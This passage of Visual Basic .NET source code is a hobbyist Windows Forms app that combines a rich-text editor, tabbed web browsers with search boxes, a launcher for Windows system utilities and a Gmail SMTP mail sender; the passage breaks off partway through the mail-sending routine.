Imports System.Net.Mail
Public Class Form7
Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load
Console.Beep()
Timer2.Start()
'On Form Loading Executing Work
ComboBox1.Items.Add("Hide PrintSetup TextBox")
ComboBox1.Items.Add("Hide Search Boxes")
ComboBox1.Items.Add("Media Player")
ComboBox1.Items.Add("Run Time")
ComboBox1.Items.Add("Show Calender")
ComboBox1.Items.Add("Stop Time")
KeyPreview = True
ComboBox11.Text = My.Settings.Emailid
TextBox5.Text = My.Settings.Emailpassword
End Sub
Private Sub OpenToolStripButton_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles OpenToolStripButton.Click
Dim openfile1 As New OpenFileDialog()
openfile1.DefaultExt = "*.rtf"
openfile1.Filter = "RTF Files(*rtf*)|*.rtf|Text(*.txt)|*.txt|HTML(*html*)|*.html|PHP(*.php*)|*.php*|All files (*.*)|*.*"
openfile1.CheckPathExists = True
openfile1.Title = "Save File"
' Determine whether the user selected a file name from the openFileDialog.
Try
If (openfile1.ShowDialog() = System.Windows.Forms.DialogResult.OK) _
And (openfile1.FileName.Length > 0) Then
' Load the contents of the RichTextBox into the file.
RichTextBox1.LoadFile(openfile1.FileName)
End If
Catch ex As Exception 'Do nothing on Exception
End Try
End Sub
Private Sub NewToolStripButton_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles NewToolStripButton.Click
RichTextBox1.Text = String.Empty
RichTextBox1.Focus()
End Sub
Private Sub SaveToolStripButton_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles SaveToolStripButton.Click
Dim SaveFile1 As New SaveFileDialog()
SaveFile1.DefaultExt = "*.rtf"
SaveFile1.Filter = "RTF Files(*rtf*)|*.rtf|Text(*.txt)|*.txt|HTML(*html*)|*.html|PHP(*.php*)|*.php*|All files (*.*)|*.*"
SaveFile1.CheckPathExists = True
SaveFile1.Title = "Save File"
' Determine whether the user selected a file name from the saveFileDialog.
Try
If (SaveFile1.ShowDialog() = System.Windows.Forms.DialogResult.OK) _
And (SaveFile1.FileName.Length > 0) Then
' Save the contents of the RichTextBox into the file.
RichTextBox1.SaveFile(SaveFile1.FileName)
End If
Catch ex As Exception 'Do nothing on Exception
End Try
End Sub
Private Sub UndoToolStripMenuItem_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles UndoToolStripMenuItem.Click
RichTextBox1.Undo()
End Sub
Private Sub NewToolStripMenuItem_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles NewToolStripMenuItem.Click
RichTextBox1.Text = String.Empty
RichTextBox1.Focus()
End Sub
Private Sub OpenToolStripMenuItem_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles OpenToolStripMenuItem.Click
Dim openfile1 As New OpenFileDialog()
openfile1.DefaultExt = "*.rtf"
openfile1.Filter = "RTF Files(*rtf*)|*.rtf|Text(*.txt)|*.txt|HTML(*html*)|*.html|PHP(*.php*)|*.php*|All files (*.*)|*.*"
openfile1.CheckPathExists = True
openfile1.Title = "Save File"
' Determine whether the user selected a file name from the openFileDialog.
Try
If (openfile1.ShowDialog() = System.Windows.Forms.DialogResult.OK) _
And (openfile1.FileName.Length > 0) Then
' Load the contents of the RichTextBox into the file.
RichTextBox1.LoadFile(openfile1.FileName)
End If
Catch ex As Exception 'Do nothing on Exception
End Try
End Sub
Public Sub SaveToolStripMenuItem_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles SaveToolStripMenuItem.Click
Dim SaveFile1 As New SaveFileDialog()
SaveFile1.DefaultExt = "*.rtf"
SaveFile1.Filter = "RTF Files(*rtf*)|*.rtf|Text(*.txt)|*.txt|HTML(*html*)|*.html|PHP(*.php*)|*.php*|All files (*.*)|*.*"
SaveFile1.CheckPathExists = True
SaveFile1.Title = "Save File"
' Determine whether the user selected a file name from the saveFileDialog.
Try
If (SaveFile1.ShowDialog() = System.Windows.Forms.DialogResult.OK) _
And (SaveFile1.FileName.Length > 0) Then
' Save the contents of the RichTextBox into the file.
RichTextBox1.SaveFile(SaveFile1.FileName)
End If
Catch ex As Exception 'Do nothing on Exception
End Try
End Sub
Private Sub ExitToolStripMenuItem_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ExitToolStripMenuItem.Click
Me.Close()
End Sub
Private Sub RedoToolStripMenuItem_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles RedoToolStripMenuItem.Click
RichTextBox1.Redo()
End Sub
Private Sub CutToolStripMenuItem_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles CutToolStripMenuItem.Click
RichTextBox1.Cut()
End Sub
Private Sub CopyToolStripMenuItem_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles CopyToolStripMenuItem.Click
RichTextBox1.Copy()
End Sub
Private Sub PasteToolStripMenuItem_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles PasteToolStripMenuItem.Click
RichTextBox1.Paste()
End Sub
Private Sub DeleteToolStripMenuItem1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles DeleteToolStripMenuItem1.Click
RichTextBox1.Clear()
End Sub
Private Sub CutToolStripButton_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles CutToolStripButton.Click
RichTextBox1.Cut()
End Sub
Private Sub CopyToolStripButton_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles CopyToolStripButton.Click
RichTextBox1.Copy()
End Sub
Private Sub PasteToolStripButton_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles PasteToolStripButton.Click
RichTextBox1.Paste()
End Sub
Private Sub SelectAllToolStripMenuItem_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles SelectAllToolStripMenuItem.Click
RichTextBox1.SelectAll()
End Sub
Private Sub Button3_Click(ByVal sender As System.Object, _
ByVal e As System.EventArgs)
' Initialize the dialog's PrinterSettings property to hold user
' defined printer settings.
PageSetupDialog1.PageSettings = _
New System.Drawing.Printing.PageSettings
' Initialize dialog's PrinterSettings property to hold user
' set printer settings.
PageSetupDialog1.PrinterSettings = _
New System.Drawing.Printing.PrinterSettings
'Do not show the network in the printer dialog.
PageSetupDialog1.ShowNetwork = False
'Show the dialog storing the result.
Dim result As DialogResult = PageSetupDialog1.ShowDialog()
End Sub
Private Sub CheckBox1_CheckedChanged(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles CheckBox1.CheckedChanged
If CheckBox1.CheckState = CheckState.Unchecked Then
RichTextBox1.Show()
End If
End Sub
Private Sub WebBrowser1_Navigated(ByVal sender As Object, ByVal e As System.Windows.Forms.WebBrowserNavigatedEventArgs) Handles WebBrowser1.Navigated
ComboBox2.Text = WebBrowser1.Url.ToString()
End Sub
Private Sub WebBrowser1_ProgressChanged(ByVal sender As Object, ByVal e As System.Windows.Forms.WebBrowserProgressChangedEventArgs) Handles WebBrowser1.ProgressChanged
If WebBrowser1.Visible = True Then
ToolStripProgressBar1.Maximum = e.MaximumProgress
ToolStripProgressBar1.Value = e.CurrentProgress
End If
End Sub
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
TextBox2.Text = TimeOfDay
TextBox1.Text = TrackBar1.Value
End Sub
Private Sub Timer2_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer2.Tick
ToolStripStatusLabel2.Text = Len(RichTextBox1.Text)
If CheckBox2.CheckState = CheckState.Checked Then
My.Settings.Emailid = ComboBox11.Text
My.Settings.Emailpassword = TextBox5.Text
My.Settings.Save()
My.Settings.Reload()
End If
If CheckBox3.CheckState = CheckState.Checked Then
Panel9.Height = 463
ElseIf CheckBox3.CheckState = CheckState.Unchecked Then
Panel9.Height = 247
End If
End Sub
Private Sub ComboBox1_SelectedIndexChanged(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ComboBox1.SelectedIndexChanged
If ComboBox1.SelectedItem = "Stop Time" Then
Timer1.Enabled = False
ElseIf ComboBox1.SelectedItem = "Run Time" Then
Timer1.Enabled = True
ElseIf ComboBox1.SelectedItem = "Hide Calender" Then
DateTimePicker1.Hide()
ElseIf ComboBox1.SelectedItem = "Show Calender" Then
DateTimePicker1.Show()
ElseIf ComboBox1.SelectedItem = "Hide PrintSetup TextBox" Then
PrintSetUp.Hide()
ElseIf ComboBox1.SelectedItem = "Media Player" Then
Form9.Show()
ElseIf ComboBox1.SelectedItem = "Hide Search Boxes" Then
ComboBox3.Hide()
ComboBox4.Hide()
ComboBox5.Hide()
ComboBox6.Hide()
End If
End Sub
Private Sub ReplaceToolStripMenuItem_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ReplaceToolStripMenuItem.Click
Dim x, y As String
Button10.Show()
ComboBox1.Hide()
TextBox3.Show()
TextBox4.Show()
x = RichTextBox1.Text
y = x.Replace(TextBox3.Text, TextBox4.Text)
RichTextBox1.Text = y
End Sub
Private Sub Button10_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button10.Click
Dim find, rplace As String
find = RichTextBox1.Text
rplace = find.Replace(TextBox3.Text, TextBox4.Text)
RichTextBox1.Text = rplace
Button10.Hide()
ComboBox1.Show()
TextBox3.Hide()
TextBox4.Hide()
End Sub
Private Sub ToolStripButton9_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton9.Click
RichTextBox1.Undo()
End Sub
Private Sub ToolStripButton10_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton10.Click
RichTextBox1.Redo()
End Sub
Private Sub ToolStripButton13_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton13.Click
PrintSetUp.Show()
'This method displays a PageSetupDialog object. If the
' user clicks OK in the dialog, selected results of
' the dialog are displayed in ListBox1.
' Initialize the dialog's PrinterSettings property to hold user
' defined printer settings.
PageSetupDialog1.PageSettings = _
New System.Drawing.Printing.PageSettings
' Initialize dialog's PrinterSettings property to hold user
' set printer settings.
PageSetupDialog1.PrinterSettings = _
New System.Drawing.Printing.PrinterSettings
'Do not show the network in the printer dialog.
PageSetupDialog1.ShowNetwork = False
'Show the dialog storing the result.
Dim result As DialogResult = PageSetupDialog1.ShowDialog()
' If the result is OK, display selected settings in
' ListBox1. These values can be used when printing the
' document.
If (result = DialogResult.OK) Then
Dim results() As Object = New Object() _
{PageSetupDialog1.PageSettings.Margins, _
PageSetupDialog1.PageSettings.PaperSize, _
PageSetupDialog1.PageSettings.Landscape, _
PageSetupDialog1.PrinterSettings.PrinterName, _
PageSetupDialog1.PrinterSettings.PrintRange}
PrintSetUp.Items.AddRange(results)
End If
End Sub
Private Sub ToolStripButton15_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton15.Click
FontDialog1.ShowDialog()
RichTextBox1.Font = FontDialog1.Font
End Sub
Private Sub ToolStripButton16_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton16.Click
ColorDialog1.ShowDialog()
RichTextBox1.SelectionColor = ColorDialog1.Color
End Sub
Private Sub ToolStripButton17_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton17.Click
ColorDialog1.ShowDialog()
Me.BackColor = ColorDialog1.Color
End Sub
Private Sub ComboBox2_KeyDown(ByVal sender As Object, ByVal e As System.Windows.Forms.KeyEventArgs) Handles ComboBox2.KeyDown
If e.KeyCode = Keys.Enter Then
CheckBox1.CheckState = CheckState.Checked
Me.WebBrowser1.Navigate(ComboBox2.Text)
Me.WebBrowser1.Show()
RichTextBox1.Hide()
Panel2.BringToFront()
End If
End Sub
Private Sub ComboBox3_KeyDown(ByVal sender As Object, ByVal e As System.Windows.Forms.KeyEventArgs) Handles ComboBox3.KeyDown
If e.KeyCode = Keys.Enter Then
RichTextBox1.Hide()
If ComboBox3.Text = "" Then
MsgBox("You have not entered any Text!!")
End If
Else
If WebBrowser1.Visible Then
Me.WebBrowser1.Navigate("www.google.co.in/search?hl=in&q=" & ComboBox3.Text & "&btnG=Search&meta=")
Me.WebBrowser1.Show()
ElseIf WebBrowser2.Visible Then
Me.WebBrowser2.Navigate("www.google.co.in/search?hl=in&q=" & ComboBox3.Text & "&btnG=Search&meta=")
Me.WebBrowser2.Show()
ElseIf WebBrowser3.Visible Then
Me.WebBrowser3.Navigate("www.google.co.in/search?hl=in&q=" & ComboBox3.Text & "&btnG=Search&meta=")
Me.WebBrowser3.Show()
ElseIf WebBrowser4.Visible Then
Me.WebBrowser4.Navigate("www.google.co.in/search?hl=in&q=" & ComboBox3.Text & "&btnG=Search&meta=")
Me.WebBrowser4.Show()
ElseIf WebBrowser5.Visible Then
Me.WebBrowser5.Navigate("www.google.co.in/search?hl=in&q=" & ComboBox3.Text & "&btnG=Search&meta=")
Me.WebBrowser5.Show()
End If
End If
End Sub
Private Sub RichTextBox1_MouseHover(ByVal sender As Object, ByVal e As System.EventArgs) Handles RichTextBox1.MouseHover
Panel7.Hide()
TrackBar1.Hide()
ComboBox10.Hide()
Panel9.Visible = False
End Sub
Private Sub ComboBox5_KeyDown(ByVal sender As Object, ByVal e As System.Windows.Forms.KeyEventArgs) Handles ComboBox5.KeyDown
If e.KeyCode = Keys.Enter Then
RichTextBox1.Hide()
If ComboBox5.Text = "" Then
MsgBox("You have not entered any Text!!", MsgBoxStyle.OkOnly)
End If
Else
If WebBrowser1.Visible Then
Me.WebBrowser1.Navigate("images.google.co.in/images?hl=en&q=" & ComboBox5.Text & "&um=1&ie=UTF-8&sa=N&tab=wi")
Me.WebBrowser1.Show()
ElseIf WebBrowser2.Visible Then
Me.WebBrowser2.Navigate("images.google.co.in/images?hl=en&q=" & ComboBox5.Text & "&um=1&ie=UTF-8&sa=N&tab=wi")
Me.WebBrowser2.Show()
ElseIf WebBrowser3.Visible Then
Me.WebBrowser3.Navigate("images.google.co.in/images?hl=en&q=" & ComboBox5.Text & "&um=1&ie=UTF-8&sa=N&tab=wi")
Me.WebBrowser3.Show()
ElseIf WebBrowser4.Visible Then
Me.WebBrowser4.Navigate("images.google.co.in/images?hl=en&q=" & ComboBox5.Text & "&um=1&ie=UTF-8&sa=N&tab=wi")
Me.WebBrowser4.Show()
ElseIf WebBrowser5.Visible Then
Me.WebBrowser5.Navigate("images.google.co.in/images?hl=en&q=" & ComboBox5.Text & "&um=1&ie=UTF-8&sa=N&tab=wi")
Me.WebBrowser5.Show()
End If
End If
End Sub
Private Sub ComboBox6_KeyDown(ByVal sender As Object, ByVal e As System.Windows.Forms.KeyEventArgs) Handles ComboBox6.KeyDown
If e.KeyCode = Keys.Enter Then
RichTextBox1.Hide()
If ComboBox6.Text = "" Then
MsgBox("You have not entered any Text!!", MsgBoxStyle.OkOnly)
End If
Else
If WebBrowser1.Visible Then
Me.WebBrowser1.Navigate("www.youtube.com/results?search type=&search query=" & ComboBox6.Text & "&aq=f")
Me.WebBrowser1.Show()
ElseIf WebBrowser2.Visible Then
Me.WebBrowser2.Navigate("www.youtube.com/results?search type=&search query=" & ComboBox6.Text & "&aq=f")
Me.WebBrowser2.Show()
ElseIf WebBrowser3.Visible Then
Me.WebBrowser3.Navigate("www.youtube.com/results?search type=&search query=" & ComboBox6.Text & "&aq=f")
Me.WebBrowser3.Show()
ElseIf WebBrowser4.Visible Then
Me.WebBrowser4.Navigate("www.youtube.com/results?search type=&search query=" & ComboBox6.Text & "&aq=f")
Me.WebBrowser4.Show()
ElseIf WebBrowser5.Visible Then
Me.WebBrowser5.Navigate("www.youtube.com/results?search type=&search query=" & ComboBox6.Text & "&aq=f")
Me.WebBrowser5.Show()
End If
End If
End Sub
Private Sub ComboBox7_KeyDown(ByVal sender As Object, ByVal e As System.Windows.Forms.KeyEventArgs) Handles ComboBox7.KeyDown
If e.KeyCode = Keys.Enter Then
RichTextBox1.Hide()
If ComboBox7.Text = "" Then
MsgBox("You have not entered any Text!!", MsgBoxStyle.OkOnly)
End If
Else
If WebBrowser1.Visible Then
Me.WebBrowser1.Navigate("books.google.co.in/books?hl=en&q=" & ComboBox7.Text & "&um=1&ie=UTF-8&sa=N&tab=bp")
Me.WebBrowser1.Show()
ElseIf WebBrowser2.Visible Then
Me.WebBrowser2.Navigate("books.google.co.in/books?hl=en&q=" & ComboBox7.Text & "&um=1&ie=UTF-8&sa=N&tab=bp")
Me.WebBrowser2.Show()
ElseIf WebBrowser3.Visible Then
Me.WebBrowser3.Navigate("books.google.co.in/books?hl=en&q=" & ComboBox7.Text & "&um=1&ie=UTF-8&sa=N&tab=bp")
Me.WebBrowser3.Show()
ElseIf WebBrowser4.Visible Then
Me.WebBrowser4.Navigate("books.google.co.in/books?hl=en&q=" & ComboBox7.Text & "&um=1&ie=UTF-8&sa=N&tab=bp")
Me.WebBrowser4.Show()
ElseIf WebBrowser5.Visible Then
Me.WebBrowser5.Navigate("books.google.co.in/books?hl=en&q=" & ComboBox7.Text & "&um=1&ie=UTF-8&sa=N&tab=bp")
Me.WebBrowser5.Show()
End If
End If
End Sub
Private Sub ComboBox8_KeyDown(ByVal sender As Object, ByVal e As System.Windows.Forms.KeyEventArgs) Handles ComboBox8.KeyDown
If e.KeyCode = Keys.Enter Then
RichTextBox1.Hide()
If ComboBox8.Text = "" Then
MsgBox("You have not entered any Text!!", MsgBoxStyle.OkOnly)
End If
Else
If WebBrowser1.Visible Then
Me.WebBrowser1.Navigate("maps.google.co.in/maps?hl=en&q=" & ComboBox8.Text & "&um=1&ie=UTF-8&sa=N&tab=pl")
Me.WebBrowser1.Show()
ElseIf WebBrowser2.Visible Then
Me.WebBrowser2.Navigate("maps.google.co.in/maps?hl=en&q=" & ComboBox8.Text & "&um=1&ie=UTF-8&sa=N&tab=pl")
Me.WebBrowser2.Show()
ElseIf WebBrowser3.Visible Then
Me.WebBrowser3.Navigate("maps.google.co.in/maps?hl=en&q=" & ComboBox8.Text & "&um=1&ie=UTF-8&sa=N&tab=pl")
Me.WebBrowser3.Show()
ElseIf WebBrowser4.Visible Then
Me.WebBrowser4.Navigate("maps.google.co.in/maps?hl=en&q=" & ComboBox8.Text & "&um=1&ie=UTF-8&sa=N&tab=pl")
Me.WebBrowser4.Show()
ElseIf WebBrowser5.Visible Then
Me.WebBrowser5.Navigate("maps.google.co.in/maps?hl=en&q=" & ComboBox8.Text & "&um=1&ie=UTF-8&sa=N&tab=pl")
Me.WebBrowser5.Show()
End If
End If
End Sub
Private Sub ComboBox9_KeyDown(ByVal sender As Object, ByVal e As System.Windows.Forms.KeyEventArgs) Handles ComboBox9.KeyDown
If e.KeyCode = Keys.Enter Then
RichTextBox1.Hide()
If ComboBox9.Text = "" Then
MsgBox("You have not entered any Text!!", MsgBoxStyle.OkOnly)
End If
Else
If WebBrowser1.Visible Then
Me.WebBrowser1.Navigate("blogsearch.google.co.in/blogsearch?hl=en&q=" & ComboBox9.Text & "&um=1&ie=UTF-8&sa=N&tab=wb")
Me.WebBrowser1.Show()
ElseIf WebBrowser2.Visible Then
Me.WebBrowser2.Navigate("blogsearch.google.co.in/blogsearch?hl=en&q=" & ComboBox9.Text & "&um=1&ie=UTF-8&sa=N&tab=wb")
Me.WebBrowser2.Show()
ElseIf WebBrowser3.Visible Then
Me.WebBrowser3.Navigate("blogsearch.google.co.in/blogsearch?hl=en&q=" & ComboBox9.Text & "&um=1&ie=UTF-8&sa=N&tab=wb")
Me.WebBrowser3.Show()
ElseIf WebBrowser4.Visible Then
Me.WebBrowser4.Navigate("blogsearch.google.co.in/blogsearch?hl=en&q=" & ComboBox9.Text & "&um=1&ie=UTF-8&sa=N&tab=wb")
Me.WebBrowser4.Show()
ElseIf WebBrowser5.Visible Then
Me.WebBrowser5.Navigate("blogsearch.google.co.in/blogsearch?hl=en&q=" & ComboBox9.Text & "&um=1&ie=UTF-8&sa=N&tab=wb")
Me.WebBrowser5.Show()
End If
End If
End Sub
Private Sub TrackBar1_Scroll(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles TrackBar1.Scroll
RichTextBox1.SelectionFont = New Font(FontFamily.GenericSansSerif, TrackBar1.Value)
End Sub
Private Sub TextBox1_MouseHover(ByVal sender As Object, ByVal e As System.EventArgs) Handles TextBox1.MouseHover
If RichTextBox1.Visible Then
TrackBar1.Show()
End If
End Sub
Private Sub Panel1_Click(ByVal sender As Object, ByVal e As System.EventArgs) Handles Panel1.Click
Panel4.Show()
End Sub
Private Sub Panel1_MouseHover(ByVal sender As Object, ByVal e As System.EventArgs) Handles Panel1.MouseHover
ComboBox25.BringToFront()
ComboBox25.Show()
WebBrowser2.Show()
RichTextBox1.Hide()
WebBrowser1.Hide()
WebBrowser4.Hide()
WebBrowser3.Hide()
WebBrowser5.Hide()
Panel1.BackColor = Color.White
Panel2.BackColor = Color.Lavender
Panel4.BackColor = Color.Lavender
Panel5.BackColor = Color.Lavender
Panel6.BackColor = Color.Lavender
End Sub
Private Sub Panel2_Click(ByVal sender As Object, ByVal e As System.EventArgs) Handles Panel2.Click
Panel1.Show()
End Sub
Private Sub Panel2_MouseHover(ByVal sender As Object, ByVal e As System.EventArgs) Handles Panel2.MouseHover
ComboBox2.BringToFront()
WebBrowser1.Show()
WebBrowser2.Hide()
WebBrowser3.Hide()
WebBrowser4.Hide()
WebBrowser5.Hide()
RichTextBox1.Hide()
Panel2.BackColor = Color.White
Panel1.BackColor = Color.Lavender
Panel4.BackColor = Color.Lavender
Panel5.BackColor = Color.Lavender
Panel6.BackColor = Color.Lavender
End Sub
Private Sub Panel3_MouseHover(ByVal sender As Object, ByVal e As System.EventArgs) Handles Panel3.MouseHover
RichTextBox1.Show()
WebBrowser1.Hide()
WebBrowser2.Hide()
WebBrowser3.Hide()
WebBrowser4.Hide()
WebBrowser5.Hide()
Panel2.BackColor = Color.Lavender
Panel1.BackColor = Color.Lavender
Panel4.BackColor = Color.Lavender
Panel5.BackColor = Color.Lavender
Panel6.BackColor = Color.Lavender
End Sub
Private Sub Panel4_Click(ByVal sender As Object, ByVal e As System.EventArgs) Handles Panel4.Click
Panel5.Show()
End Sub
Private Sub Panel4_MouseHover(ByVal sender As Object, ByVal e As System.EventArgs) Handles Panel4.MouseHover
WebBrowser3.Show()
RichTextBox1.Hide()
WebBrowser1.Hide()
WebBrowser2.Hide()
WebBrowser4.Hide()
WebBrowser5.Hide()
ComboBox24.BringToFront()
Panel4.BackColor = Color.White
Panel2.BackColor = Color.Lavender
Panel1.BackColor = Color.Lavender
Panel5.BackColor = Color.Lavender
Panel6.BackColor = Color.Lavender
End Sub
Private Sub Panel5_Click(ByVal sender As Object, ByVal e As System.EventArgs) Handles Panel5.Click
Panel6.Show()
End Sub
Private Sub Panel5_MouseHover(ByVal sender As Object, ByVal e As System.EventArgs) Handles Panel5.MouseHover
WebBrowser4.Show()
ComboBox23.BringToFront()
RichTextBox1.Hide()
WebBrowser1.Hide()
WebBrowser2.Hide()
WebBrowser3.Hide()
WebBrowser5.Hide()
Panel5.BackColor = Color.White
Panel2.BackColor = Color.Lavender
Panel1.BackColor = Color.Lavender
Panel4.BackColor = Color.Lavender
Panel6.BackColor = Color.Lavender
End Sub
Private Sub Panel6_MouseHover(ByVal sender As Object, ByVal e As System.EventArgs) Handles Panel6.MouseHover
WebBrowser5.Show()
ComboBox22.BringToFront()
RichTextBox1.Hide()
WebBrowser1.Hide()
WebBrowser2.Hide()
WebBrowser3.Hide()
WebBrowser4.Hide()
Panel6.BackColor = Color.White
Panel2.BackColor = Color.Lavender
Panel1.BackColor = Color.Lavender
Panel4.BackColor = Color.Lavender
Panel5.BackColor = Color.Lavender
End Sub
Private Sub WebBrowser5_Navigated(ByVal sender As Object, ByVal e As System.Windows.Forms.WebBrowserNavigatedEventArgs) Handles WebBrowser5.Navigated
ComboBox22.Text = WebBrowser5.Url.ToString()
End Sub
Private Sub WebBrowser4_Navigated(ByVal sender As Object, ByVal e As System.Windows.Forms.WebBrowserNavigatedEventArgs) Handles WebBrowser4.Navigated
ComboBox23.Text = WebBrowser4.Url.ToString()
End Sub
Private Sub WebBrowser3_Navigated(ByVal sender As Object, ByVal e As System.Windows.Forms.WebBrowserNavigatedEventArgs) Handles WebBrowser3.Navigated
ComboBox24.Text = WebBrowser3.Url.ToString()
End Sub
Private Sub WebBrowser2_Navigated(ByVal sender As Object, ByVal e As System.Windows.Forms.WebBrowserNavigatedEventArgs) Handles WebBrowser2.Navigated
ComboBox2.Text = WebBrowser2.Url.ToString()
End Sub
Private Sub ToolStrip1_DoubleClick(ByVal sender As Object, ByVal e As System.EventArgs) Handles ToolStrip1.DoubleClick
ToolStrip1.Location = MousePosition
End Sub
Private Sub ComboBox4_KeyDown(ByVal sender As Object, ByVal e As System.Windows.Forms.KeyEventArgs) Handles ComboBox4.KeyDown
If e.KeyCode = Keys.Enter Then
RichTextBox1.Hide()
If ComboBox4.Text = "" Then
MsgBox("You have not entered any Text!!", MsgBoxStyle.OkOnly)
End If
Else
If WebBrowser1.Visible Then
Me.WebBrowser1.Navigate("en.wikipedia.org/wiki/" & ComboBox4.Text)
Me.WebBrowser1.Show()
ElseIf WebBrowser2.Visible Then
Me.WebBrowser2.Navigate("en.wikipedia.org/wiki/" & ComboBox4.Text)
Me.WebBrowser2.Show()
ElseIf WebBrowser3.Visible Then
Me.WebBrowser3.Navigate("en.wikipedia.org/wiki/" & ComboBox4.Text)
Me.WebBrowser3.Show()
ElseIf WebBrowser4.Visible Then
Me.WebBrowser4.Navigate("en.wikipedia.org/wiki/" & ComboBox4.Text)
Me.WebBrowser4.Show()
ElseIf WebBrowser5.Visible Then
Me.WebBrowser5.Navigate("en.wikipedia.org/wiki/" & ComboBox4.Text)
Me.WebBrowser5.Show()
End If
End If
End Sub
Private Sub ComboBox10_SelectedIndexChanged(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ComboBox10.SelectedIndexChanged
If ComboBox10.SelectedItem = "Calculator" Then
Shell("calc")
ElseIf ComboBox10.SelectedItem = "Paint" Then
Shell("mspaint")
ElseIf ComboBox10.SelectedItem = "Dos" Then
Shell("cmd")
ElseIf ComboBox10.SelectedItem = "Task Manager" Then
Shell("taskmgr")
ElseIf ComboBox10.SelectedItem = "Scanning" Then
Shell("wiaacmgr")
ElseIf ComboBox10.SelectedItem = "ClipBoard content Show" Then
Shell("clipbrd")
ElseIf ComboBox10.SelectedItem = "System Configuration Editor" Then
Shell("sysedit")
ElseIf ComboBox10.SelectedItem = "Syskey" Then
Shell("syskey")
ElseIf ComboBox10.SelectedItem = "Drive Clean Up Manager" Then
Shell("cleanmgr")
ElseIf ComboBox10.SelectedItem = "Registry" Then
Shell("regedit")
ElseIf ComboBox10.SelectedItem = "System Volume" Then
Shell("sndvol32")
ElseIf ComboBox10.SelectedItem = "System Recovery/Backup Point" Then
Shell("ntbackup")
ElseIf ComboBox10.SelectedItem = "Remote Desktop Connection" Then
Shell("mstsc")
ElseIf ComboBox10.SelectedItem = "Telnet Communication" Then
Shell("telnet")
ElseIf ComboBox10.SelectedItem = "Direct X Diagnosis" Then
Shell("dxdiag")
ElseIf ComboBox10.SelectedItem = "OnScreen Keyboard" Then
Shell("osk")
ElseIf ComboBox10.SelectedItem = "Spider Solitaire" Then
Shell("spider")
ElseIf ComboBox10.SelectedItem = "Control Panel" Then
Shell("control")
ElseIf ComboBox10.SelectedItem = "Diskpartition" Then
Shell("diskpart")
ElseIf ComboBox10.SelectedItem = "Display Properties" Then
Shell("control desktop")
ElseIf ComboBox10.SelectedItem = "folder Properties" Then
Shell("control folders")
ElseIf ComboBox10.SelectedItem = "keyboard Properties" Then
Shell("control keyboard")
ElseIf ComboBox10.SelectedItem = "Mouse Properties" Then
Shell("control mouse")
ElseIf ComboBox10.SelectedItem = "Remote Access Phonebook" Then
Shell("rasphone")
ElseIf ComboBox10.SelectedItem = "Performance monitor" Then
Shell("perfmon")
End If
End Sub
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
Dim a, emailid, password As String
a = "@gmail.com"
emailid = ComboBox11.Text & a
password = TextBox5.Text
Dim smtpServer As New SmtpClient()
Dim mail As New MailMessage()
Try
'for concatenation with gmail id
ToolStripProgressBar1.Value = 10
smtpServer.Credentials = New Net.NetworkCredential(emailid, password)
ToolStripProgressBar1.Value = 17
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress(emailid)
ToolStripProgressBar1.Value = 40
mail.To.Add(ComboBox12.Text)
mail.Subject = ComboBox13.Text
mail.Body = RichTextBox1.Text
smtpServer.Send(mail)
ToolStripProgressBar1.Value = 100
MsgBox("Mail Successfully Sent to " & TextBox2.Text)
Catch ex As Exception
End Try
Try
If ComboBox14.Text <> "" Then
emailid = ComboBox11.Text & a
password = TextBox5.Text
ToolStripProgressBar1.Value = 10
ToolStripProgressBar1.Value = 17
smtpServer.Credentials = New Net.NetworkCredential(emailid, password)
ToolStripProgressBar1.Value = 40
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress(emailid)
mail.To.Add(ComboBox14.Text)
mail.Subject = ComboBox13.Text
mail.Body = RichTextBox1.Text
smtpServer.Send(mail)
ToolStripProgressBar1.Value = 100
End If
Catch ex As Exception
End Try
Try
If ComboBox15.Text <> "" Then
emailid = ComboBox11.Text & a
password = TextBox5.Text
ToolStripProgressBar1.Value = 10
ToolStripProgressBar1.Value = 17
smtpServer.Credentials = New Net.NetworkCredential(emailid, password)
ToolStripProgressBar1.Value = 40
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress(emailid)
mail.To.Add(ComboBox15.Text)
mail.Subject = ComboBox13.Text
